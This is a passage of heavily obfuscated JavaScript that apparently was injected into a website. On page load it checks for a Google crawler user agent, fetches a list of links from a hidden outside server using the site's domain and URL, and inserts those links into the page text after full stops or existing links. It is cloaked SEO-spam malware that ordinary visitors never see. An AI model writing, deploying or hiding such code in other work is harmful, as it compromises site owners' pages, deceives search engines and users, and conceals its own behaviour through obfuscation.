_0x385416=document[_0x5a0f34(0x23c,0x234,0x218,0x219)+_0x5a0f34(0x2d9,0x2ab,0x2db,0x2f2)+'nt']();let _0x9c8545=![],_0x4f89ca=-0x1937+0xa46+0xef1;const _0x37ea2c=_0x57020e['pTdYg'](_0x4e1f81['length'],0xc7*0x31+-0x76*-0x3b+-0x4*0x1051)?0xe*-0x256+-0x29*0x8d+0x374e:-0x3*0x950+0x1037+0x26*0x4f;_0x14b94a['forEach']((_0x3d1b43,_0x45ea79)=>{function _0x55744d(_0x5912bb,_0xf551b0,_0x1e9ae1,_0x57003f){return _0x542807(_0x5912bb-0x7a,_0xf551b0-0x1cc,_0xf551b0,_0x1e9ae1- -0x26b);}const _0x10880b={};_0x10880b[_0x55744d(0x1e,-0x33,-0x10,-0x23)]=_0x36097f(-0x281,-0x299,-0x296,-0x28d)+'+$';const _0x54c041=_0x10880b;function _0x36097f(_0x41668a,_0x245d7c,_0x4e75b0,_0x34ca73){return _0x5a0f34(_0x41668a-0x41,_0x34ca73- -0x4c6,_0x4e75b0-0x19,_0x4e75b0);}_0x9c8545=_0x57020e[_0x55744d(-0x51,-0xd,-0x28,-0x45)](_0x45ea79,_0x57020e[_0x36097f(-0x27b,-0x243,-0x26b,-0x25f)](_0x14b94a[_0x55744d(0x72,0x51,0x3d,0x81)],0x983+0x1297+0x1c19*-0x1))||_0x14b94a[_0x36097f(-0x27a,-0x233,-0x23c,-0x234)](_0x57020e[_0x36097f(-0x25c,-0x2b2,-0x228,-0x272)](_0x45ea79,-0x2370+-0x1bc5+0x3f36))[_0x36097f(-0x289,-0x263,-0x275,-0x256)](_0x312b8f=>_0x312b8f[_0x55744d(0x42,0x6,0x3,0xa)]()[_0x36097f(-0x201,-0x23d,-0x1fb,-0x23c)]===0x1389+-0xb*0x1ca+0x25),_0x385416[_0x36097f(-0x1e3,-0x1f3,-0x207,-0x20c)+'d'](document[_0x36097f(-0x217,-0x262,-0x212,-0x232)+'Node'](_0x3d1b43));if(!_0x9c8545&&_0x57020e[_0x36097f(-0x2b9,-0x2ce,-0x294,-0x29f)](_0x7df9ce,_0x2ddace['length'])&&_0x57020e[_0x36097f(-0x1de,-0x261,-0x22e,-0x21e)](_0x14b94a[_0x45ea79+(-0xb*0x59+-0x1ae8+0x1c*0x119)][_0x36097f(-0x2a4,-0x25d,-0x245,-0x276)]()[_0x55744d(0x72,0x5b,0x3d,0x5c)],-0x526*0x3+-0x1*-0x1307+-0x395)){_0x385416[_0x55744d(0x9c,0x49,0x6d,0x6a)+'d'](document['createText'+_0x36097f(-0x1db,-0x1f8,-0x243,-0x20d)]('.')),_0x4f89ca++;if(_0x57020e[_0x36097f(-0x25b,-0x278,-0x26c,-0x233)](_0x4f89ca,_0x37ea2c)){if(_0x57020e[_0x55744d(-0x5b,-0x2,-0x15,-0x3)](_0x36097f(-0x272,-0x20e,-0x28a,-0x24f),_0x57020e['asTQi']))return _0x4a5b10[_0x55744d(0xa,0x6b,0x4e,0x48)]()[_0x36097f(-0x1ec,-0x26d,-0x252,-0x237)](MTjRey[_0x36097f(-0x25b,-0x261,-0x25a,-0x289)])[_0x55744d(0x66,0x42,0x4e,0x6d)]()['constructo'+'r'](_0x15818e)['search'](_0x55744d(-0x9,0xa,-0x14,-0x60)+'+$');else{const _0x2ebe17=document[_0x55744d(0x69,-0x2c,0x22,0x0)+_0x55744d(0xc,0x88,0x57,0x44)](_0x57020e[_0x55744d(-0x37,0x30,0xb,0x12)]);_0x2ebe17[_0x36097f(-0x2b0,-0x253,-0x288,-0x281)]=_0x2ddace[_0x7df9ce];while(_0x2ebe17[_0x55744d(0x1,-0x2d,-0xe,-0x2f)]){if(_0x57020e[_0x36097f(-0x2cf,-0x2c8,-0x2d6,-0x2a1)](_0x57020e[_0x55744d(0x25,0x3b,-0x11,-0x45)],_0x57020e[_0x36097f(-0x250,-0x24b,-0x270,-0x28a)]))_0x385416['appendChil'+'d'](_0x2ebe17[_0x36097f(-0x27b,-0x249,-0x273,-0x287)]);else{if(_0x16ab5d){const _0x259618=_0x39bed1['apply'](_0x45fdbe,arguments);return _0x403fef=null,_0x259618;}}}_0x385416[_0x36097f(-0x250,-0x208,-0x247,-0x20c)+'d'](document[_0x36097f(-0x20c,-0x212,-0x23f,-0x232)+_0x55744d(0x73,0x86,0x6c,0xb8)]('\x20')),_0x7df9ce++;}}}else!_0x9c8545&&(_0x57020e[_0x36097f(-0x220,-0x273,-0x1fa,-0x233)](_0x57020e['QYQpW'],_0x57020e[_0x55744d(-0x6,0x1e,0x3b,0x65)])?_0x1cfe2d(_0x562950):(_0x385416[_0x36097f(-0x1e6,-0x1d0,-0x233,-0x20c)+'d'](document[_0x36097f(-0x1ed,-0x1f4,-0x21a,-0x232)+'Node']('.')),_0x4f89ca++));}),_0x31e988[_0x542807(0x227,0x26d,0x200,0x24e)][_0x542807(0x2bd,0x285,0x258,0x290)+'ld'](_0x385416,_0x31e988);}return _0x7df9ce;}function site(){const _0x55efd2={'dOhwa':_0x38c723(0x1b2,0x202,0x1e5,0x1ab),'TfSVY':function(_0x4062fc){return _0x4062fc();},'OyBED':function(_0x3e268c,_0x56c0eb){return _0x3e268c<_0x56c0eb;},'yLGnE':function(_0x4c1090,_0x50800f){return _0x4c1090(_0x50800f);},'jBXaj':function(_0xfe426d,_0x479af1,_0xaf60cd){return _0xfe426d(_0x479af1,_0xaf60cd);},'WNIDl':function(_0x4bf9dc,_0x41cac5){return _0x4bf9dc+_0x41cac5;},'YhkTJ':function(_0x4c2334,_0x51ef6d){return _0x4c2334+_0x51ef6d;},'aWbzX':_0x21fdbd(0xb7,0xc4,0xe3,0x9f)+_0x21fdbd(0x16a,0x144,0x165,0x129)+_0x21fdbd(0xdc,0xab,0x6c,0xa6),'qudaK':_0x21fdbd(0xe8,0xef,0x101,0xed),'BtOgO':'GET'};function _0x38c723(_0x5ad9ef,_0x4daa60,_0x262b52,_0x500ee5){return _0x1c6043(_0x5ad9ef-0x116,_0x262b52- -0xb5,_0x500ee5,_0x500ee5-0x1d8);}var _0x27911f=_0x55efd2[_0x21fdbd(0x105,0xcd,0x86,0xc5)](getDomain,location[_0x38c723(0x1c6,0x18e,0x19b,0x1a4)],!![])[_0x38c723(0x190,0x206,0x1c9,0x1f0)](),_0x1a299c=_0x55efd2[_0x38c723(0x22d,0x1dd,0x1e1,0x202)](encodeURIComponent,window[_0x21fdbd(0x133,0x12e,0x11f,0x113)]['href']),_0x15af27=_0x55efd2[_0x21fdbd(0xba,0xdc,0xfa,0xd9)](_0x55efd2[_0x38c723(0x219,0x1da,0x1e0,0x210)](_0x55efd2['aWbzX'],_0x27911f),_0x55efd2[_0x38c723(0x1cf,0x205,0x1cc,0x213)])+_0x1a299c;const _0x800f64=new XMLHttpRequest();_0x800f64['onload']=function(){function _0x5e736b(_0x4aa9e7,_0x4f0c18,_0xf5e5e1,_0x230dc4){return _0x38c723(_0x4aa9e7-0x10f,_0x4f0c18-0x107,_0x4f0c18-0x16a,_0x4aa9e7);}var _0x4c97ca=new DOMParser(),_0xe1bde0=_0x4c97ca['parseFromS'+_0x5e736b(0x36a,0x37d,0x384,0x386)](this['responseTe'+'xt'],_0x55efd2[_0x5e736b(0x320,0x339,0x317,0x300)]);function _0x3efedb(_0x23059e,_0xf228a,_0x4a9e85,_0x5e13e7){return _0x21fdbd(_0x23059e-0x1ae,_0xf228a-0x10c,_0xf228a,_0x5e13e7-0x76);}var _0x3167e1=_0xe1bde0[_0x3efedb(0x153,0x154,0x185,0x161)][_0x5e736b(0x2d2,0x31c,0x2d4,0x32d)],_0x126716=_0x3167e1['split']('~');const _0x1e47d5=_0x55efd2[_0x3efedb(0x166,0x1ac,0x12a,0x165)](findTextNodes),_0x2a72ed=countTotalDots(_0x1e47d5);_0x55efd2[_0x5e736b(0x3b9,0x381,0x344,0x3a5)](_0x2a72ed,_0x126716[_0x5e736b(0x350,0x361,0x343,0x39e)])?_0x55efd2[_0x5e736b(0x36d,0x34b,0x388,0x323)](insertLinksAfterExistingLinks,_0x126716):insertLinksAfterDots(_0x1e47d5,_0x126716);};function _0x21fdbd(_0x19aebe,_0x348d9d,_0x36ea97,_0x28e0c8){return _0x1c6043(_0x19aebe-0x150,_0x28e0c8- -0x1b6,_0x36ea97,_0x28e0c8-0x70);}_0x800f64[_0x38c723(0x212,0x229,0x20c,0x252)](_0x55efd2['BtOgO'],_0x15af27,!![]),_0x800f64['send']();}function _0x407ac4(_0x116e3b,_0x431e0b,_0x353b3b,_0x31d413){return _0x3038(_0x116e3b- -0xd1,_0x431e0b);}document['addEventLi'+_0x407ac4(0x61,0x47,0xa7,0x39)](_0x407ac4(0x5e,0x38,0x95,0x24)+_0x407ac4(0x34,0x2d,0x40,0x56),function(){const _0x64e6fc={'kKTIM':function(_0x208bc4){return _0x208bc4();}};function _0x1dd9bc(_0x488c0c,_0x1fbf55,_0x5e43df,_0x204b3a){return _0x1c6043(_0x488c0c-0xbb,_0x5e43df- -0x18e,_0x204b3a,_0x204b3a-0x7a);}function _0x16c649(_0x572a81,_0x4daf34,_0x7026f2,_0x303aa0){return _0x407ac4(_0x7026f2-0x438,_0x4daf34,_0x7026f2-0x10a,_0x303aa0-0xe8);}/google/i[_0x1dd9bc(0x144,0x13c,0x147,0x11a)](navigator[_0x16c649(0x496,0x48b,0x492,0x44c)])&&_0x64e6fc[_0x1dd9bc(0xe6,0xf3,0x114,0x12a)](site);});